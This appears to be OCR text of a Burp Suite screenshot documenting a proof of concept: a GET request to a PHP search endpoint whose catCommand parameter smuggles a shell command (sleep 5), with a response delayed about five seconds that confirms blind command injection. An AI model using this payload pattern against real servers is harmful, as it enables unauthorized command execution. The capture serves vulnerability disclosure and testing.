 Burp Suite Professional v1.7.37 - Temporary Project - licensed to iSecur1ty [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: https://192.168.178.133 ?
Request
Raw Params Headers Hex
GET /lib/crud/search.crud.php?searchTerm=a&catCommand=%22%22%26%26$(`sleep%205`)%23 HTTP/1.1
Host: 192.168.178.133
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=cc4cec4aacc07c56bb53b249985a1658
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 27 Sep 2019 19:44:52 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.22
X-Powered-By: PHP/7.2.22
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 56
Connection: close
Content-Type: text/html; charset=UTF-8
{"category":null,"fileCount":"0","searchResult":"Empty"}
? < + > Type a search term 0 matches
Done 389 bytes | 5,066 millis